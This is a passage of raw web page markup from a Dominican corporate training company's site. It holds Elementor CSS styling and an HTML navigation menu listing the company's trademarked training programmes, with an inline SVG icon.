					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown a.highlighted{background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown .elementor-item, .elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-7bcb415 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-7bcb415 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-9917f98:not(.elementor-motion-effects-element-type-background), .elementor-3685 .elementor-element.elementor-element-9917f98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-9917f98{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 50px 20px;}.elementor-3685 .elementor-element.elementor-element-9917f98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3685 .elementor-element.elementor-element-d1dbbad > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-aef01f6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-fe011d3 .elementor-icon-box-wrapper{text-align:left;}.elementor-3685 .elementor-element.elementor-element-fe011d3{--icon-box-icon-margin:3px;}.elementor-3685 .elementor-element.elementor-element-fe011d3 .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3685 .elementor-element.elementor-element-fe011d3.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3685 .elementor-element.elementor-element-fe011d3.elementor-view-framed .elementor-icon, .elementor-3685 .elementor-element.elementor-element-fe011d3.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3685 .elementor-element.elementor-element-fe011d3 .elementor-icon{font-size:39px;}.elementor-3685 .elementor-element.elementor-element-fe011d3 .elementor-icon-box-title, .elementor-3685 .elementor-element.elementor-element-fe011d3 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:3px;padding-bottom:3px;}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--main .elementor-item:focus{color:#002856;fill:#002856;}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#002856;}.elementor-3685 .elementor-element.elementor-element-a8f517f{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-menu-toggle:hover,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-menu-toggle:focus{color:#002856;}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown a.elementor-item-active{color:#002856;background-color:#02010100;}.elementor-3685 .elementor-element.elementor-element-1aee6f2 .elementor-icon-box-wrapper{text-align:left;}.elementor-3685 .elementor-element.elementor-element-1aee6f2{--icon-box-icon-margin:3px;}.elementor-3685 .elementor-element.elementor-element-1aee6f2 .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3685 .elementor-element.elementor-element-1aee6f2.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3685 .elementor-element.elementor-element-1aee6f2.elementor-view-framed .elementor-icon, .elementor-3685 .elementor-element.elementor-element-1aee6f2.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3685 .elementor-element.elementor-element-1aee6f2 .elementor-icon{font-size:39px;}.elementor-3685 .elementor-element.elementor-element-1aee6f2 .elementor-icon-box-title, .elementor-3685 .elementor-element.elementor-element-1aee6f2 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:3px;padding-bottom:3px;}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--main .elementor-item:focus{color:#002856;fill:#002856;}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#002856;}.elementor-3685 .elementor-element.elementor-element-a2b3c48{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-menu-toggle:hover,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-menu-toggle:focus{color:#002856;}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown a.elementor-item-active{color:#002856;background-color:#02010100;}.elementor-3685 .elementor-element.elementor-element-7b7361f .elementor-icon-box-wrapper{text-align:left;}.elementor-3685 .elementor-element.elementor-element-7b7361f{--icon-box-icon-margin:3px;}.elementor-3685 .elementor-element.elementor-element-7b7361f .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3685 .elementor-element.elementor-element-7b7361f.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3685 .elementor-element.elementor-element-7b7361f.elementor-view-framed .elementor-icon, .elementor-3685 .elementor-element.elementor-element-7b7361f.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3685 .elementor-element.elementor-element-7b7361f .elementor-icon{font-size:39px;}.elementor-3685 .elementor-element.elementor-element-7b7361f .elementor-icon-box-title, .elementor-3685 .elementor-element.elementor-element-7b7361f .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:3px;padding-bottom:3px;}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--main .elementor-item:focus{color:#002856;fill:#002856;}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#002856;}.elementor-3685 .elementor-element.elementor-element-6479b07{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-menu-toggle:hover,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-menu-toggle:focus{color:#002856;}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown a.elementor-item-active{color:#002856;background-color:#02010100;}.elementor-3685 .elementor-element.elementor-element-55448c3 .elementor-icon-box-wrapper{text-align:left;}.elementor-3685 .elementor-element.elementor-element-55448c3{--icon-box-icon-margin:3px;}.elementor-3685 .elementor-element.elementor-element-55448c3 .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3685 .elementor-element.elementor-element-55448c3.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3685 .elementor-element.elementor-element-55448c3.elementor-view-framed .elementor-icon, .elementor-3685 .elementor-element.elementor-element-55448c3.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3685 .elementor-element.elementor-element-55448c3 .elementor-icon{font-size:39px;}.elementor-3685 .elementor-element.elementor-element-55448c3 .elementor-icon-box-title, .elementor-3685 .elementor-element.elementor-element-55448c3 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:3px;padding-bottom:3px;}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--main .elementor-item:focus{color:#002856;fill:#002856;}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#002856;}.elementor-3685 .elementor-element.elementor-element-8ca917e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-menu-toggle:hover,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-menu-toggle:focus{color:#002856;}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown a.elementor-item-active{color:#002856;background-color:#02010100;}@media(max-width:1024px){.elementor-3685 .elementor-element.elementor-element-09158a5{width:initial;max-width:initial;margin:0px 9px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:6px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-516485a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:6px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-1ced485{width:initial;max-width:initial;margin:0px 9px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:6px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-7bcb415{width:initial;max-width:initial;margin:0px 9px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:6px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-d1dbbad > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-aef01f6 > .elementor-element-populated{padding:17px 17px 17px 0px;}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-3685 .elementor-element.elementor-element-fe14eca > .elementor-element-populated{padding:17px 17px 17px 0px;}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-3685 .elementor-element.elementor-element-215db13 > .elementor-element-populated{padding:17px 17px 17px 0px;}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-3685 .elementor-element.elementor-element-2ff1f46 > .elementor-element-populated{padding:17px 17px 17px 0px;}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}}@media(max-width:767px){.elementor-3685 .elementor-element.elementor-element-09158a5{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-aef01f6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-a8f517f{margin:-24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-3685 .elementor-element.elementor-element-a8f517f .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-fe14eca > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-a2b3c48{margin:-24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-3685 .elementor-element.elementor-element-a2b3c48 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-215db13 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-6479b07{margin:-24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-3685 .elementor-element.elementor-element-6479b07 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-2ff1f46 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-8ca917e{margin:-24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-3685 .elementor-element.elementor-element-8ca917e .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="3685" class="elementor elementor-3685" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-04935f2 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="04935f2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7048bcb" data-id="7048bcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c44f356 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c44f356" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6b64c3b" data-id="6b64c3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf811c elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4cf811c" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://skills.com.do/servicios/soluciones-presenciales/programas-estrella/" class="elementor-icon" tabindex="-1" aria-label="Programas Estrella">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 42.1 42.1"><defs><style>.cls-1{stroke:#fff;stroke-miterlimit:10;stroke-width:2px;}.cls-1,.cls-2{fill:#00447c;}.cls-3{fill:#ebebec;}</style></defs><circle class="cls-1" cx="21.05" cy="21.05" r="20.05"></circle><g><path class="cls-2" d="M38.91,21.02c-.1,22.44-34.22,22.44-34.32,0,.1-22.44,34.23-22.44,34.32,0"></path><path class="cls-3" d="M19.62,9.44c.04,3.54-4.46,3.54-4.42,0-.04-3.54,4.46-3.55,4.42,0"></path><path class="cls-3" d="M16.79,27.05c0-4.71,3.64-8.56,8.26-8.91,.05-.92,.12-2.31,.11-2.03-1.81-1.07-3.63-3.47-5.89-3.37v.03s.94,.8,.94,.8l-1.13,.57,.52,.89-1.44,3.19-.23-4.38,.21-.18-.27-.99h-.89l-.28,.99,.21,.18-.23,4.38-1.44-3.19,.52-.89-1.13-.57,.94-.8v-.03c-2.03-.56-4.64,3.56-5.86,4.61-.36,3.18-.1,.88-.18,1.6h0c.69,1.37,1.75,3.45,2.44,4.83,.56-.28,1.12-.58,1.67-.88,0,.54-.05,1.08-.02,1.61h.29l.33,10.55h3.01c.23-2.33-.09-5.44-.46-8m4.26-10.04c0-.24-.02-.49-.03-.73,.19,.16,.69,.57,.87,.72l-2.64,1.55-.25-.37,2.06-1.17Zm-7.35,3.52c-.32-.56-.91-1.56-1.23-2.13l1.35-1.63c-.05,1.25-.09,2.5-.12,3.76"></path><path class="cls-3" d="M17.76,31.12l.13,3.93h3.01c0-.15,0-.31,.01-.47-1.33-.85-2.42-2.05-3.15-3.46"></path><path class="cls-3" d="M33.83,27.78c-.58-.03-.44-1.32,.17-1.07,0-.21-.02-.41-.04-.62-.64,.39-.93-1.15-.19-1.03-.06-.27-.14-.53-.23-.78-.54,.51-1.16-.92-.41-.96-.12-.24-.26-.48-.4-.71-.42,.63-1.34-.65-.61-.84-.18-.21-.36-.41-.56-.61-.26,.71-1.44-.32-.79-.68-.22-.17-.44-.32-.67-.47-.12,.73-1.47,0-.92-.5-.25-.11-.5-.21-.76-.3,.07,.75-1.46,.32-1-.28-.27-.06-.55-.1-.82-.13,.26,.72-1.33,.66-1.04-.03-.28,0-.55,.02-.82,.06,.38,.64-1.14,.93-1.03,.2-.27,.06-.52,.14-.78,.24,.5,.55-.91,1.15-.96,.42-.24,.12-.48,.26-.71,.41,.62,.41-.63,1.34-.84,.62-.21,.18-.41,.36-.6,.56,.7,.26-.31,1.44-.68,.79-.17,.22-.31,.44-.46,.67,.73,.11,0,1.48-.49,.92-.11,.25-.22,.5-.3,.77,.75-.08,.34,1.46-.27,1-.06,.27-.1,.55-.12,.83,.72-.28,.67,1.32-.03,1.03,0,.27,.03,.55,.06,.82,.64-.4,.94,1.16,.2,1.02,.07,.27,.15,.53,.24,.79,.54-.51,1.17,.91,.42,.96,.13,.24,.27,.48,.41,.71,.41-.63,1.35,.62,.62,.83,.17,.21,.37,.41,.56,.6,.26-.7,1.44,.3,.8,.67,.22,.16,.44,.32,.68,.46,.1-.74,1.5,0,.91,.48,.26,.11,.51,.22,.78,.3-.09-.75,1.45-.35,1,.26,.27,.05,.55,.09,.82,.12-.25-.71,1.31-.68,1.04,.02,.28-.01,.55-.03,.82-.07-.39-.63,1.13-.94,1.02-.2,.27-.07,.53-.16,.79-.26-.56-.51,.9-1.17,.94-.42,.24-.13,.48-.27,.71-.42-.64-.39,.61-1.35,.83-.63,.21-.18,.41-.36,.59-.56-.7-.25,.3-1.44,.67-.8,.17-.22,.32-.45,.46-.69-.74-.09-.02-1.49,.48-.92,.11-.25,.21-.51,.3-.78-.75,.12-.38-1.44,.25-1,.05-.27,.09-.54,.11-.82-.05,.02-.1,.03-.15,.02Zm-8.1,5.45c-8.02,.11-8.02-12.48,0-12.36,8.02-.11,8.02,12.47,0,12.36"></path><polygon class="cls-3" points="25.73 22.23 27.09 25 30.15 25.44 27.94 27.6 28.46 30.64 25.73 29.2 23 30.64 23.52 27.6 21.31 25.44 24.37 25 25.73 22.23"></polygon><polygon class="cls-3" points="25.73 22.23 27.09 25 30.15 25.44 27.94 27.6 28.46 30.64 25.73 29.2 23 30.64 23.52 27.6 21.31 25.44 24.37 25 25.73 22.23"></polygon></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://skills.com.do/servicios/soluciones-presenciales/programas-estrella/" >
							Programas Estrella						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-09158a5 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget-tablet__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="09158a5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-09158a5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1864"><a href="https://skills.com.do/soluciones-formativas/perform/" class="elementor-item">Perfom<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1863"><a href="https://skills.com.do/soluciones-formativas/supervision-efectiva/" class="elementor-item">Supervisión Efectiva<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1862"><a href="https://skills.com.do/soluciones-formativas/ventas-proactivas/" class="elementor-item">Ventas Proactivas<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1861"><a href="https://skills.com.do/soluciones-formativas/lead2coach/" class="elementor-item">Lead 2 Coach<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1859"><a href="https://skills.com.do/soluciones-formativas/supera/" class="elementor-item">Supera<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1858"><a href="https://skills.com.do/soluciones-formativas/kickoff/" class="elementor-item">KickOff<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1857"><a href="https://skills.com.do/soluciones-formativas/beyond-quality/" class="elementor-item">Beyond Quality<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1856"><a href="https://skills.com.do/soluciones-formativas/master-service/" class="elementor-item">Master’s Service<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1860"><a href="https://skills.com.do/soluciones-formativas/retail-champions/" class="elementor-item">Retail Champions<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1855"><a href="https://skills.com.do/soluciones-formativas/immerse-in-dr/" class="elementor-item">Immerse In DR<span class="trademark">®</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-09158a5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1864"><a href="https://skills.com.do/soluciones-formativas/perform/" class="elementor-item" tabindex="-1">Perfom<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1863"><a href="https://skills.com.do/soluciones-formativas/supervision-efectiva/" class="elementor-item" tabindex="-1">Supervisión Efectiva<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1862"><a href="https://skills.com.do/soluciones-formativas/ventas-proactivas/" class="elementor-item" tabindex="-1">Ventas Proactivas<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1861"><a href="https://skills.com.do/soluciones-formativas/lead2coach/" class="elementor-item" tabindex="-1">Lead 2 Coach<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1859"><a href="https://skills.com.do/soluciones-formativas/supera/" class="elementor-item" tabindex="-1">Supera<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1858"><a href="https://skills.com.do/soluciones-formativas/kickoff/" class="elementor-item" tabindex="-1">KickOff<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1857"><a href="https://skills.com.do/soluciones-formativas/beyond-quality/" class="elementor-item" tabindex="-1">Beyond Quality<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1856"><a href="https://skills.com.do/soluciones-formativas/master-service/" class="elementor-item" tabindex="-1">Master’s Service<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1860"><a href="https://skills.com.do/soluciones-formativas/retail-champions/" class="elementor-item" tabindex="-1">Retail Champions<span class="trademark">®</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-1855"><a href="https://skills.com.do/soluciones-formativas/immerse-in-dr/" class="elementor-item" tabindex="-1">Immerse In DR<span class="trademark">®</span></a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2598e8c" data-id="2598e8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6e8c71 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a6e8c71" data-element_type="widget" data-widget_type="icon-box.default">
